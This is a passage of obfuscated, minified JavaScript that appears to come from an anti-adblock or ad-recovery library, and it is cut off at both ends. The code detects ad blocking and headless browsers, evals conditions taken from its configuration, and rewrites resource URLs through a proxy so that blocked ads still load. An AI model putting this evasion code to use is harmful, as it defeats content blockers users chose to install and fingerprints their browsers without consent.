`","zemanta.com","outerWidth","decodeURIComponent","createAuctionNonce","6034854pdZcPI","hashchange","layer","__phantomas","onload","normal|reset|<number>|<percentage>","avt","requestBids","createElement","rlh","is_admiral_active","body","aW5wdXQ=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","toLog","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","HTMLAnchorElement_host","initial","SharedStorageWorklet","cmpStr","before","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","-src","3lift.com","https://ssb-global.smartadserver.com/api/bid","content-box|padding-box|border-box","status","process","getName","addEventListener","osano-","auto|never|always|<absolute-size>|<length>","[<container-name>]? <container-condition>","className","indexOf","; SameSite=Lax","auto|both|start|end|maximum|clear","fromSourceMap","dvw","mozInnerScreenX","ads-refinery89.adhese.com","writeln","crwdcntrl.net","is_acceptable_ads_blocked","pbjs","flux-cdn.com","border-box|padding-box|content-box","MSG_SYN_URG","none|chained","Too many hex digits","allow-scripts","Function_toString",'[id^="gpt_ad_"]',"sendXHR","substr","[<declaration>? ';']* <declaration>?","none|[first||[force-end|allow-end]||last]","start|center|space-between|space-around","fminer","var(","sourceRoot","CDO-token","core-ads","snigelweb.com","hue-rotate( <angle> )","is_blocking_acceptable_ads","] by [","warn","aweber.com","SYN","lvmax","HTMLTableCaptionElement","none|<position>#","_last","ZndiaA==","getParameter","<length>|thin|medium|thick","htlad-","shardingIndex","sddan.com","<media-in-parens> [and <media-in-parens>]+","/ivt/detect","whatcardev.haymarket.com","performance","getType","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<geometry-box>#","aniview.com","no-cors","adcontainer","gwd-","default","MozAppearance","aWQ=","__gpp not found within timeout","admz","<bg-image>#","stackadapt.com","ivt","<font-weight-absolute>{1,2}","none|<custom-ident>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","resize","<number-one-or-greater>","test","<length>||<color>","allocateCursor","Boolean","HTMLVideoElement_poster","cmVzZXJ2ZWQy","findAllFragments","as_parent",": [left|right|first|blank]","cqmax","resolve","css","color( <colorspace-params> [/ [<alpha-value>|none]]? )","AnPlusB","configIndex","<script>","`, expected `","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","adsinteractive","windowExternal","Expected ","linear|<cubic-bezier-timing-function>|<step-timing-function>","apply","Unknown field `","[restore-rejections] restoreDeferredRejections__nonadblock","reverse","Missed `structure` field in `","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Exception occurred in hooked function ","<!DOCTYPE html>","fraudSensorParams","concat","getOwnPropertyDescriptor","<number [0,鈭瀅> [/ <number [0,鈭瀅>]?","trimLeft","lr-tb|rl-tb|tb-rl|lr|rl|tb","<shape-box>|fill-box|stroke-box|view-box","getSlotId","adblock_fingerprint","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","reserved1Output","Performance.network","<'align-items'> <'justify-items'>?","start|end|center|justify|distribute","cookieless-data.com","width|height|block|inline|self-block|self-inline","Google","rng","agkn.com","addMapping","Unknown type","fuse","ad-delivery.net","image-set( <image-set-option># )","auto|all|none","` has no known descriptors","HTMLFormElement_action","':' [before|after|first-line|first-letter]","properties","reserved2","ins","skimresources.com","khz","layer(","microad.net","<line-style>{1,4}","https://consent.programme-tv.net","gpt-tdn","gpt-ima-adshield","getLocationRange","<'text-emphasis-style'>||<'text-emphasis-color'>","checkAtruleDescriptorName","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","yorkshirepost.co.uk","option maxAge is invalid","destroySlots","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","creativecdn.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","opts","data:","<masking-mode>#","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","undefined","func","invalid protect-id key: ","not expected type of fetch Request: ","appVersion","none|[x|y|block|inline|both] [mandatory|proximity]?","protectUrlContext","<url>+","hadronid.net","normal|reverse|inherit","video","positions","shouldRecover","Expect a keyword","self","throw",'<html><head><script src="',"appendScriptElementAsync","__replaced","auto|none|<dashed-ident>|<scroll()>|<view()>","selectorText","getWriter","HTMLLinkElement_as","Window_frames",'iframe[name="',"equals","property","infinite|<number>","fs-","scribd.com","file","serif|sans-serif|cursive|fantasy|monospace","none|circle|disc|square","StyleSheet","idFilter","/detect/script-block/script-blocked-checker","version","most-width|most-height|most-block-size|most-inline-size","navigator.plugins is undefined","raider.io","aria-label","webGL","CSSStyleDeclaration_cssText","lookupType","media","isSamsungBrowser","yandex.com","AddMatchOnce","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","flashtalking.com","afterend","/filter-fingerprint","didomi-","onClickAutoRecovery","XXX","padding|border","navigator","normal|always","[<page-selector>#]?","Range","Element_querySelectorAll","auto|never|always","` for `visit` option (should be: ","Object","[<filter-function>|<url>]+","ad-","bounceexchange.com","script","Identifier is expected","pub_300x250m","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<string>|<custom-ident>+","<bg-size>#","HTMLAnchorElement_pathname","iframe","performance_gpt_ad_rendered","https://content-loader.com","toLowerCase","Window_setTimeout","Unknown at-rule","calc(","esp.rtbhouse.com","as_console","banner-","urlGenerate","[<length-percentage>|<number>|auto]{1,4}","productSub","findAll","bricks-co.com","auth","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","symbol","edgios","<'grid-row-gap'> <'grid-column-gap'>?","<integer>","DisallowEmpty","atrules","adscale.de","htlb.casalemedia.com","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","pb_","<-ms-filter-function>+","0|1","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","lijit.com"," iterations","ats-","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","kargo-","counters( <counter-name> , <string> , <counter-style>? )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<'justify-self'>|anchor-center","getPropertyValue","consumeUntilSemicolonIncluded","null","add","https://m1.openfpcdn.io/botd/v","<'padding-left'>{1,2}","Exception occurred in proxy property get ","Element_matches","contentsfeed.com","adsafeprotected.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",'meta[name="as-event-handler-added"]',"Response_url","declarators","slotRenderEnded","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","PseudoElementSelector","window.process is","auto|<color>","document.documentElement is undefined","port2","insertList","scanString","api.receptivity.io","allowInterstitial","prependList","<single-animation-fill-mode>#","fromEntries","adDiv","deg","eventSampleRatio","String or url() is expected","[auto|<integer>]{1,3}","sparteo.com","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","cssWideKeywordsSyntax","recovery_adm_click_ar","'[' <custom-ident>* ']'","style","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Element_ariaLabel","Multiplier","advertisement-holder","HyphenMinus is expected","XMLHttpRequest_statusText","d2VneWpwenV4MzhxMmE5dm1pZm90","is_limited_ads","redir","map","isVisibleIframe","trvdp.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","pbxai.com","Hex digit or question mark is expected","defineProperties","display none excluding pro","error","https://pbs.nextmillmedia.com/openrtb2/auction","PTZhMEc+UE9vMzdudj94JjFgXTJ0","getBoundingClientRect","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","HTMLLinkElement_href","__gpp","Range_createContextualFragment","UNKNOWN","#as_domain","startOffset","center|start|end|self-start|self-end|flex-start|flex-end","__rgst_cb","value","function ","unset","googleads.g.doubleclick.net","__as_rej","https://","children","Identifier, string or comma is expected","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","30644370wFDzFi",".gamezop.com","https://bidder.criteo.com/cdb","semicolon-token","/widgets.html","https://consent.halifaxcourier.co.uk","element","as_adblock","urlFilter","https://orbidder.otto.de/bid","integrity","reportToSentry","usedJSHeapSize","_array","tel:","Event_stopPropagation","dpi","Number sign is expected","cos( <calc-sum> )","isNameCharCode","getComponents","low","Number, dimension, ratio or identifier is expected","setAttributeNS","domAutomation","-webkit-calc(","declarationList","textAd","HTMLScriptElement_attributionSrc","getDetections",'meta[name="',"<'margin-block'>","})()","svmax","atrulePrelude","marker-start","<'inset-inline-start'>","innerHTML","<counter-style-name>|symbols( )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","addModule","protectHtml","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","EventTarget","__as_is_ready_state_change_loading","normal|auto|<position>","errorTrace","lexer","hbwrapper.com","any","allowRunInIframe","last_bfa_at","drop-shadow( <length>{2,3} <color>? )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<single-animation-timeline>#","MediaQuery","HTMLTableRowElement","ep2.adtrafficquality.google","Element_closest","headless_chrome","[above|below|right|left]? <length>? <image>?","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Unknown node type: ","HTMLSourceElement_srcset","<declaration-value>?","expression","scorecardresearch.com","[none|start|end|center]{1,2}","<length>","https://consent.sussexexpress.co.uk","Comment","adpushup","HTMLImageElement_attributionSrc","/pcs/activeview?","enter","https://t.visx.net/ul_cb/hb_post","; Priority=Medium","HTMLMetaElement_httpEquiv","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","N is expected","exportSnapshot","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rex","event_sample_ratio","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<ident-token>|<function-token> <any-value>? )"," |  ","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","visible|hidden","coupang","nhn","<image>|<color>","Expect `","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","stndz-",'" is a required argument.',"<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","apcnf","bmxvYw==","MediaSettingsRange","Event_stopImmediatePropagation","decorator","sources","ClassSelector","flux.jp","'))","<media-query-list>"];return(a2A=function(){return t})()}(function(t,e){const n=a2l,r=a2A();for(;;)try{if(598536==-parseInt(n(1252))/1+parseInt(n(3146))/2*(parseInt(n(656))/3)+-parseInt(n(1730))/4*(parseInt(n(1042))/5)+-parseInt(n(3236))/6+-parseInt(n(3917))/7+parseInt(n(2595))/8*(-parseInt(n(1006))/9)+parseInt(n(3614))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const nC=a2l;var A={9141:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});let o="",i=r(1643);try{var s;o=null!==(s=document[r(2030)][r(303)](r(3142)))&&void 0!==s?s:r(2425);const t=document[r(2030)][r(303)](r(2543))||document[r(2030)][r(303)](r(1549));t&&(i=new URL(t,window[r(1333)][r(1352)])[r(280)])}catch(t){}const a={version:r(284),sdkVersion:o,endpoint:i,env:r(2270),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1925)][r(1587)],insertBefore:Node[r(1925)][r(2927)]};function i(t,e){const n=r;e[n(996)]?o[n(2927)][n(802)](e[n(1958)],t,e[n(996)]):o[n(1587)][n(802)](e[n(2914)],t)}function s(t){const e=r;o[e(1587)][e(802)](document[e(2864)],t)}function a(t){const e=r,n=document[e(3244)](t[e(2379)]);for(const r of t[e(1843)]())n[e(1721)](r,t[e(303)](r));return n[e(2834)]=t[e(2834)],n}function c(){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1276)](e(430));const r=n[e(755)][0][e(3443)];n[e(755)][0][e(3443)]=t;const o=n[e(755)][0][e(3443)];return o===r||o[e(3500)]()===t[e(3500)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(538),p=r(2395);let g=0;function w(){const t=r;return![t(2521),t(2029)][t(2555)]((e=>location[t(1421)][t(476)](e)))&&!window[t(1692)]}function b(){const t=r;return i.A[t(2252)](p)||g[t(3078)]()}async function y(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||!(!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))&&e(1754)!==i.A[e(2252)](e(3505),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2396)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3873)](p,g[n(3078)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3873)](p,g[e(3078)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||(void 0!==f?f:w()&&![e(2064),e(2029)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&e(1754)===i.A[e(2252)](m)?(A(t)[e(2396)]((t=>{const n=e;f=t,i.A[n(3873)](m,t[n(3078)]())})),!0):(f=await A(t),i.A[e(3873)](m,f[e(3078)]()),f))}async function x(t){return await async function(){const t=a2l;let e=!1;try{const n=document[t(3244)](t(3400));n[t(1721)]("id",t(3057)),document[t(2864)][t(1587)](n),n[t(1721)](t(3574),t(2135));const r=["ad",t(2134),t(3057),t(1640),t(2743),t(819),t(556),t(357),t(439),t(2153),t(2398),t(3492),t(2418),t(2408),t(3641),t(3866),t(2688),t(488),t(2138)];for(const i of r){n[t(3269)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1756)](n);if(t(468)===r[t(783)]||t(1882)===r[t(759)]){o.A[t(857)](t(1080)),e=!0;break}}document[t(2864)][t(873)](n)}catch(e){o.A[t(857)](t(2232)[t(3371)](e))}return e}()?[!0,1]:await async function(){const t=a2l,e=XMLHttpRequest[t(3078)]();return!(!e[t(682)](t(2309))||!e[t(682)](t(720))||(o.A[t(857)](t(355)),0))}()?[!0,2]:await async function(t){const e=a2l,n=[];if(t)for(const r of t)e(1004)===r[e(1054)]&&n[e(2238)]({url:r[e(1703)]});const r=window[e(1333)][e(1421)][e(476)](e(2520));return r?n[e(2238)]({url:e(754)}):(n[e(2238)]({url:e(1325),mustIncludeStrings:[e(2743)],mustExcludeStrings:[e(2100)]}),s.A[e(681)]()||n[e(2238)]({url:e(2968),mustIncludeStrings:[e(1628)],mustExcludeStrings:[e(2100)]})),(await Promise[e(1595)]([...n[e(3584)]((t=>k(t[e(1703)],t[e(1212)],t[e(2797)]))),r?_():z()]))[e(2555)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2l,n=t[e(1134)]||[],r=await Promise[e(1595)](t[e(1703)][e(3584)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2l;if(i(661)===t[i(1054)]){const t=new XMLHttpRequest;t[i(3265)](i(2532),(()=>{const r=i;4===t[r(4012)]&&(t[r(3262)]>=200&&t[r(3262)]<300||n[r(682)](t[r(3262)])?e():o())})),t[i(3265)](i(3592),(()=>o())),t[i(2551)](i(2963),r),t[i(835)]()}else if(i(3151)===t[i(1054)])if(s.A[i(3468)]())k(r)[i(2396)]((t=>t?o():e()))[i(3906)](o);else{const t=new Image;t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r}else if(i(3490)===t[i(1054)]){const t=document[i(3244)](i(3490));t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r,document[i(2864)][i(1587)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(857)](i(3067)[i(3371)](t[i(1703)])),!0):(o.A[i(857)](i(3745)[i(3371)](t[i(1703)],i(2472))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3151),url:[e(2731),e(1909)]})}async function k(t){const e=r;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2252)]()[e(2774)][e(802)](window,t);if(r[e(2286)])return!0;if(null===r[e(3247)]&&e(3327)===r[e(1054)])return!0;if(r[e(3262)]<200||r[e(3262)]>=300)return!0;const o=await r[e(3003)]();if(0===o[e(2141)])return!0;if(!n[e(1165)]((t=>o[e(682)](t))))return!0;if(i[e(2555)]((t=>o[e(682)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(857)](e(2484)[e(3371)](t)),!1):(o.A[e(857)](e(1559)[e(3371)](t,e(3985))),!0)}return!1}async function _(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!1);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(754)),a[o(3265)](o(2045),(()=>n(!1))),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}async function z(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!0);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(1325)),a[o(3265)](o(2045),(()=>{const t=o;try{var e;const r=s[t(2743)];if(!r)return n(!0);if(!(null===(e=Object[t(3372)](r,t(2691)))||void 0===e?void 0:e[t(3873)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}function E(){const t=r,e=i.A[t(2252)](t(1189),!1,t(1122));return!!e&&!!e[t(1263)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});class o{static[r(1483)](){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}static[r(681)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)](),n=[t(1607)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(4025),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(1583)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)]();if(e[t(682)](t(3149))||e[t(682)](t(2741)))return!0;const n=[t(4025)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(3468)](){const t=r;try{const e=navigator[t(2442)][t(3500)]();return e[t(682)](t(1948))&&e[t(682)](t(1335))}catch(t){}return!1}static[r(3034)](){const t=r;try{return navigator[t(2442)][t(3500)]()[t(682)](t(2089))}catch(t){}return!1}static[r(2453)](){const t=r;return navigator[t(2442)][t(3500)]()[t(682)](t(2605))}}},5131:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2387),s=6e5,a=()=>{const t=r,e=o.A[t(2252)](i);if(e)try{const n=Date[t(4021)](),r=JSON[t(989)](atob(e))[t(2178)]((e=>e[t(842)]+s>n));o.A[t(3873)](i,btoa(JSON[t(936)](r)))}catch(t){}},c=()=>!window[r(1333)][r(1421)][r(476)](r(2029)),l=t=>{const e=r;a();const n=o.A[e(2252)](i);if(n)try{const r=JSON[e(989)](atob(n)),o=Date[e(4021)](),i=r[e(2779)]((n=>n[e(1703)]===t));if(!i||i[e(842)]+s<o)return;return i[e(2342)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2252)](i);try{const r=s?JSON[n(989)](atob(s)):[],a=r[n(714)]((e=>e[n(1703)]===t));-1!==a?(r[a][n(2342)]=e,r[a][n(842)]=Date[n(4021)]()):r[n(2238)]({url:t,timestamp:Date[n(4021)](),blocked:e}),o.A[n(3873)](i,btoa(JSON[n(936)](r)))}catch(t){}}},8131:(w,T,p)=>{"use strict";const wC=a2l;p.d(T,{A1:()=>F,AG:()=>M,M5:()=>c,VE:()=>Z,VL:()=>y,vR:()=>s,z9:()=>n});var t=p(1783),x=p(9141),R=p(9754),d=p(8110),P=p(6033),G=p(5281),i=p(7549),B=p(8542),j=p(6524),N=p(5131);function n(E){const wZ=a2l,L=null==E?void 0:E[wZ(3584)](((t,e)=>({autoRecovery:t,configIndex:e})))[wZ(2178)]((t=>{const e=wZ;let{autoRecovery:n}=t;return n[e(1025)]}))[wZ(2779)]((O=>{const wE=wZ;let{autoRecovery:o}=O;if(!o[wE(3435)])return!0;try{if(eval(o[wE(3435)][wE(3680)]))return!0}catch(t){i.A[wE(857)](wE(1104),t)}return!1}));return L}function y(e,n,r){const o=a2l;try{const i=(0,t.Wq)({protectUrlContext:n,url:r,kind:t.MN[o(2887)],endpoint:x.A[o(1753)]}),s=o(325)[o(3371)](i,'"]');if(!R.A[o(2252)](e)[o(2682)][o(802)](e[o(1406)][o(2864)],s)){const t=e[o(1406)][o(3244)](o(3822));t[o(2277)]=o(2589),t.as=o(3490),R.A[o(2252)](e)[o(3597)][o(3873)][o(802)](t,i),e[o(1406)][o(2864)][o(1587)](t)}}catch(t){}}const D=[];let J=!1;function M(e,n,r){const o=a2l;D[o(2238)](r),J||(J=!0,function r(){const i=o,s=D[i(600)]();if(!s)return void(J=!1);const a=e[i(1406)][i(3244)](i(3490));a[i(1549)]=(0,t.Wq)({protectUrlContext:n,url:s[i(1549)],kind:t.MN[i(2887)],endpoint:x.A[i(1753)]});for(const{name:t,value:e}of Array[i(2529)](s[i(2509)]))i(1549)!==t&&a[i(1721)](t,e);s[i(3826)]||s[i(1172)]?(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045)))})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e)})),e[i(1406)][i(2864)][i(1587)](a),r()):(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045))),r()})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e),r()})),e[i(1406)][i(2864)][i(1587)](a))}())}async function F(t,e,n){const r=a2l;if(!(0,N.Tq)())return await W(t,e,n);const o=(0,N.H$)(n);if(void 0!==o)return W(t,e,n)[r(2396)]((t=>{(0,N.fd)(n,t)})),o;const i=await W(t,e,n);return(0,N.fd)(n,i),i}async function W(t,e,n){const r=a2l;if(B.A[r(1583)]()&&B.A[r(2453)]())return await(0,j.p)(e,n);const o=t[r(1406)][r(3244)](r(3822));o[r(2277)]=r(2589),o.as=r(3490),R.A[r(2252)](t)[r(3597)][r(3873)][r(802)](o,n);const i=new Promise((e=>{const n=r;o[n(3265)](n(2045),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!1)})),o[n(3265)](n(3592),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!0)}))}));return t[r(1406)][r(2864)][r(1587)](o),i}function s(e,n,r){const o=a2l;if(r[o(1352)]&&r[o(2003)]instanceof Element&&!r[o(2003)][o(1502)]){r[o(2003)][o(1502)]=!0;const i=(0,t.Wq)({protectUrlContext:e,url:r[o(1352)],kind:t.MN[o(1404)],endpoint:x.A[o(1753)]}),s=n[o(1406)][o(3244)](o(3822));Array[o(2529)](r[o(2003)][o(2509)])[o(2200)]((t=>{const e=o;s[e(1721)](t[e(2168)],t[e(3605)])})),R.A[o(2252)](n)[o(3597)][o(3873)][o(802)](s,i),s[o(1502)]=!0,r[o(2003)][o(739)](o(3473),s)}}const Q=[wC(1410),wC(1190),wC(793),wC(865),wC(2060),wC(3916),wC(574),wC(2926),wC(3288),wC(1534),wC(1138),wC(2713)],z=3,q=t=>{const e=wC;var n;if(e(468)!==t[e(3574)][e(783)]||!t[e(1850)][e(682)](e(3891)))return!1;if(t[e(1850)][e(2141)]>1e4)return!0;const r=null!==(n=t[e(3443)])&&void 0!==n?n:"";return Q[e(2178)]((t=>r[e(682)](t)))[e(2141)]>=z},Z=(t,e,n)=>{const r=wC,o=t=>(0,d.Bo)(e,t),i=t=>(0,d.pI)(e,t),s=t=>(0,d.yu)(e,t);try{for(const u of Array[r(2529)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1502)]){var a;if(!q(u)||null!==(a=e[r(1991)])&&void 0!==a&&a[r(2555)]((t=>{const e=r;var n;return null===(n=u[e(3443)])||void 0===n?void 0:n[e(682)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3443)])&&void 0!==c?c:"",idFilter:t=>(0,d.Bo)(e,t),attributeFilter:t=>(0,d.yu)(e,t)});u[r(3443)]=null!==(l=u[r(3443)])&&void 0!==l&&l[r(682)](r(768))?n:""[r(3371)](u[r(3443)],",")[r(3371)](n)}for(let e=0;e<u[r(3574)][r(2141)];e++){const n=u[r(3574)][e],a=u[r(3574)][n];r(2430)==typeof a&&a[r(682)](r(2760))&&(u[r(3574)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Z(t,e,u[r(755)]),u[r(1502)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1502)]&&Z(t,e,u[r(755)]),u[r(1502)]=!0)}catch(t){}},c=(e,n,r)=>{const o=wC;if(!(r instanceof Element))return;const i=R.A[o(2252)](window)[o(3753)][o(2252)][o(802)](r);if((0,d.ts)(n,i)){const t=R.A[o(2252)](window)[o(2992)][o(2252)][o(802)](r),e=o(2059)+(0,G.md)(i[o(3500)]()),n=new RegExp("<"[o(3371)](i[o(3500)](),o(1551)),"gi"),s=new 